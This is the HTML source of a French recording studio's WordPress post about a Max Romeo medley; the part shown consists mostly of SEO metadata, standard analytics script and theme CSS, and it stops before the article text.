

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacostudio.fr/un-medley-de-max-romeo-au-studio/
body_size: 17286
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<!-- facebook meta tag for image -->
<meta property="og:image" content="https://bacostudio.fr/wp-content/uploads/2020/12/maxromeostudio.png"/>
<!-- Google+ meta tag for image -->
<meta itemprop="image" content="https://bacostudio.fr/wp-content/uploads/2020/12/maxromeostudio.png">


<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->
<!-- Keywords-->
<meta name="keywords" content="Baco Studio, le studio de Baco Music" />





<link rel="alternate" type="application/rss+xml" title="Baco Studio RSS" href="https://bacostudio.fr/feed/" />
<link rel="pingback" href="https://bacostudio.fr/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="https://bacostudio.fr/wp-content/uploads/2026/01/cropped-32x32-pxl.png" />

<!--[if lt IE 9]>
<script src="https://bacostudio.fr/wp-content/themes/thestory/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>Un medley de Max Romeo au Studio | Baco Studio</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="google7c6cdaaa8e0061f8.html" />
		<meta name="keywords" content="baco studio,max romeo,actualités,videos" />
		<link rel="canonical" href="https://bacostudio.fr/un-medley-de-max-romeo-au-studio/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Baco Studio | Le studio de Baco Music" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Un medley de Max Romeo au Studio | Baco Studio" />
		<meta property="og:url" content="https://bacostudio.fr/un-medley-de-max-romeo-au-studio/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Un medley de Max Romeo au Studio | Baco Studio" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#article","name":"Un medley de Max Romeo au Studio | Baco Studio","headline":"Un medley de Max Romeo au Studio","author":{"@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author"},"publisher":{"@id":"https:\/\/bacostudio.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bacostudio.fr\/wp-content\/uploads\/2020\/12\/maxromeostudio.png","width":974,"height":490,"caption":"MaRomeo-Baco_Studio"},"datePublished":"2020-12-20T11:14:09+01:00","dateModified":"2020-12-18T11:20:53+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#webpage"},"isPartOf":{"@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#webpage"},"articleSection":"Actualit\u00e9s, Videos, Baco Studio, Max Romeo"},{"@type":"BreadcrumbList","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bacostudio.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bacostudio.fr\/","name":"Domicile","description":"Baco Studio - Bordeaux - . +33 (0)6 84 93 06 61","url":"https:\/\/bacostudio.fr\/"},"nextItem":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/","name":"Un medley de Max Romeo au Studio","url":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/"},"previousItem":"https:\/\/bacostudio.fr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bacostudio.fr\/#organization","name":"Baco Studio","url":"https:\/\/bacostudio.fr\/"},{"@type":"Person","@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author","url":"https:\/\/bacostudio.fr\/author\/florebaco2023\/","name":"Flore Cassini","image":{"@type":"ImageObject","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d865049471449b927c9c6f10a0a7adc38ede52e25850c420861565221ca9e64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Flore Cassini"}},{"@type":"WebPage","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#webpage","url":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/","name":"Un medley de Max Romeo au Studio | Baco Studio","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/bacostudio.fr\/#website"},"breadcrumb":{"@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#breadcrumblist"},"author":{"@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author"},"creator":{"@id":"https:\/\/bacostudio.fr\/author\/florebaco2023\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bacostudio.fr\/wp-content\/uploads\/2020\/12\/maxromeostudio.png","@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#mainImage","width":974,"height":490,"caption":"MaRomeo-Baco_Studio"},"primaryImageOfPage":{"@id":"https:\/\/bacostudio.fr\/un-medley-de-max-romeo-au-studio\/#mainImage"},"datePublished":"2020-12-20T11:14:09+01:00","dateModified":"2020-12-18T11:20:53+01:00"},{"@type":"WebSite","@id":"https:\/\/bacostudio.fr\/#website","url":"https:\/\/bacostudio.fr\/","name":"Baco Studio","description":"Le studio de Baco Music","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/bacostudio.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Baco Studio &raquo; Flux" href="https://bacostudio.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baco Studio &raquo; Flux des commentaires" href="https://bacostudio.fr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.16 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2GXTE52NHQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.16';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-2GXTE52NHQ',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-2GXTE52NHQ', {"forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bacostudio.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bacostudio.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bacostudio.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bacostudio.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bacostudio.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />


<link rel='stylesheet' id='pexeto-pretty-photo-css' href='https://bacostudio.fr/wp-content/themes/thestory/css/prettyPhoto.css?ver=1.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-woocommerce-css' href='https://bacostudio.fr/wp-content/themes/thestory/css/woocommerce.css?ver=1.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css' href='https://bacostudio.fr/wp-content/themes/thestory/style.css?ver=1.9.10' type='text/css' media='all' />
<style id='pexeto-stylesheet-inline-css' type='text/css'>
button, .button , input[type="submit"], input[type="button"], 
								#submit, .left-arrow:hover,.right-arrow:hover, .ps-left-arrow:hover, 
								.ps-right-arrow:hover, .cs-arrows:hover,.nivo-nextNav:hover, .nivo-prevNav:hover,
								.scroll-to-top:hover, .services-icon .img-container, .services-thumbnail h3:after,
								.pg-pagination a.current, .pg-pagination a:hover, #content-container .wp-pagenavi span.current, 
								#content-container .wp-pagenavi a:hover, #blog-pagination a:hover,
								.pg-item h2:after, .pc-item h2:after, .ps-icon, .ps-left-arrow:hover, .ps-right-arrow:hover,
								.pc-next:hover, .pc-prev:hover, .pc-wrapper .icon-circle, .pg-item .icon-circle, .qg-img .icon-circle,
								.ts-arrow:hover, .section-light .section-title:before, .section-light2 .section-title:after,
								.section-light-bg .section-title:after, .section-dark .section-title:after,
								.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
								.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, 
								.controlArrow.prev:hover,.controlArrow.next:hover, .pex-woo-cart-num,
								.woocommerce span.onsale, .woocommerce-page span.onsale.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current,
								.woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current,
								.woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current,
								.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover,
								.woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
								.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus,
								.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
								.pt-highlight .pt-title{background-color:#ffd22f;}a, a:hover, .post-info a:hover, .read-more, .footer-widgets a:hover, .comment-info .reply,
								.comment-info .reply a, .comment-info, .post-title a:hover, .post-tags a, .format-aside aside a:hover,
								.testimonials-details a, .lp-title a:hover, .woocommerce .star-rating, .woocommerce-page .star-rating,
								.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .tabs .current a,
								#wp-calendar tbody td a, .widget_nav_menu li.current-menu-item > a, .archive-page a:hover, .woocommerce-MyAccount-navigation li.is-active a{color:#ffd22f;}.accordion-title.current, .read-more, .bypostauthor, .sticky,
								.pg-cat-filter a.current{border-color:#ffd22f;}.pg-element-loading .icon-circle:after{border-top-color:#ffd22f;}body, .page-wrapper, #sidebar input[type="text"], 
									#sidebar input[type="password"], #sidebar textarea, .comment-respond input[type="text"],
									 .comment-respond textarea{background-color:#000000;}body.boxed-layout{background-color:#000000;}.header-wrapper, .pg-navigation, .mobile.page-template-template-fullscreen-slider-php #header, .mobile.page-template-template-fullscreen-slider-php .header-wrapper{background-color:#000000;}.dark-header #header{background-color:rgba(0,0,0,0.7);}.fixed-header-scroll #header{background-color:rgba(0,0,0,0.95);}.nav-menu li.mega-menu-item > ul, .nav-menu ul ul li{background-color:#000000;}.mob-nav-menu{background-color:rgba(0,0,0,0.96);}#footer, #footer input[type=text], #footer input[type=password], 
								#footer textarea, #footer input[type=search]{background-color:#000000;}.footer-box .title{color:#ffd22f;}#footer-cta{background-color:#000000;}#footer-cta h5, .footer-cta-disc p{color:#ffffff;}#footer-cta .button{background-color:#ffd22f;}.footer-bottom{background-color:#000000;}.post, .blog .portfolio, .archive .portfolio, .tabs .current a, .page-template-template-full-custom-php .page-wrapper,
							.content-box, .avatar, .comment-box, .search-results .post-content,
							.pg-info, .ps-wrapper, .content input[type="text"], 
							.content input[type="password"], .content textarea, .contact-captcha-container,
							.recaptcha-input-wrap, .pg-pagination a, #content-container .wp-pagenavi a, 
							#content-container .wp-pagenavi span, #blog-pagination a, 
							.woocommerce .pexeto-woo-columns-3 ul.products li.product, .woocommerce-page .pexeto-woo-columns-3 ul.products li.product,
							.woocommerce .pexeto-woo-columns-4 ul.products li.product, .woocommerce-page .pexeto-woo-columns-4 ul.products li.product,
							.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, 
							.woocommerce-page ul.product_list_widget li img{background-color:#000000;}.content, .services-title-box, .post, .tabs .current a, .page-template-template-full-custom-php .page-wrapper,
								.content-box, .avatar, .comment-box, .search-results .post-content,
								.pg-info, .ps-wrapper, .content input[type="text"], .post-info, .comment-date,
								.content input[type="password"], .content textarea, .contact-captcha-container,
								.pg-categories, .pg-pagination a, #content-container .wp-pagenavi a, 
								#content-container .wp-pagenavi span, #blog-pagination a, .woocommerce-page #content-container a.button.add_to_cart_button:before,
								.ps-categories, .archive-page a, .woocommerce-MyAccount-navigation li a{color:#ffffff;}.woocommerce #content-container a.button.add_to_cart_button, .woocommerce-page #content-container a.button.add_to_cart_button{border-color:#ffffff;}.content h1,.content h2,.content h3,.content h4,.content h5,
							.content h6, h1.page-heading, .post h1, 
							h2.post-title a, .content-box h2, #portfolio-categories ul li,
							.item-desc h4 a, .item-desc h4, .content table th, 
							.post-title, .archive-page h2, .page-heading, .ps-title,
							.tabs a {color:#ffd22f;}.tabs-container > ul li a, .accordion-title, .recaptcha-input-wrap,
								.post-tags a, .ps-loading, .woocommerce #payment, .woocommerce-page #payment,
								.pt-price-box, .pexeto-related-posts .rp-no-header{background-color:#000000;}.widget_nav_menu ul ul, .widget_categories ul ul, .widget_nav_menu ul ul li, 
								.widget_categories ul ul li, .archive-page ul, #not-found h1, .tabs-container > ul li a{border-color:#000000;}#not-found h1{color:#000000;}.pt-price-box, .pt-price, .tabs-container > ul li a, .accordion-title, .recaptcha-input-wrap,
								.post-tags a, .ps-loading, .woocommerce #payment, .woocommerce-page #payment,
								.pt-price-box, .pexeto-related-posts .rp-no-header h3{color:#ffffff;}blockquote, .content input[type=text], .content input[type=password], 
							.content textarea, .content input[type=search], .content table th, .content table tr,
							.content table thead, .content .table-bordered, .tabs-container > ul,
							.tabs .current a, .tabs-container .panes, .accordion-title, .avatar,
							.contact-captcha-container, .recaptcha-input-wrap, .pc-header, .rp-list ul, 
